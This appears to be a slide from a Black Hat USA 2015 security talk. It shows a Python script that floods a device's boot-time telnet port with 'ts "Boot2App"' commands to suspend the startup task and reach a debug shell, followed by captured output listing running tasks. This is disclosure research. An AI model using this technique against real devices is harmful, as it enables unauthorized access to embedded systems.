 black hat
USA 2015
black hat
USA 2015
black hat
USA 2015
Red pill mode: Another way in?
• Do we actually need to mess with UART every time?
• In fact ports are open before jumping to Blue Pill mode
import socket
import time
import sys
socket.setdefaulttimeout(0.1)
while True:
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind(('172.16.1.42', 0))
print 'Connecting'
sock.connect(('172.16.1.1', 23))
while True:
print 'Sending'
sock.send('\n\nts "Boot2App"\n\nts "Boot2App"\nts "Boot2App"\n\n\ni\n\n')
print 'Recving'
data = sock.recv(4096)
print data
if 'ENTRY' in data:
sock.shutdown(socket.SHUT_RDWR)
sock.close()
sys.exit()
except Exception as e:
print e
time.sleep(0.5)
continue
->
Connecting
timed out
Connecting
timed out
Connecting
Sending
Recving
��
Sending
Recving
ts "Boot2App"
ts "Boot2App"
ts "Boot2App"
i
Sending
Recving
->
Sending
Recving
->
-> ts "Boot2App"
value = 0 = 0x0
->
-> ts "Boot2App"
value = 0 = 0x0
-> ts "Boot2App"
value = 0 = 0x0
->
->
-> i
NAME ENTRY TID
---------- ------------ --------
tRootTask usrRoot 4fffe68
tExcTask excTask 4eda104
tLogTask logTask 4ed7778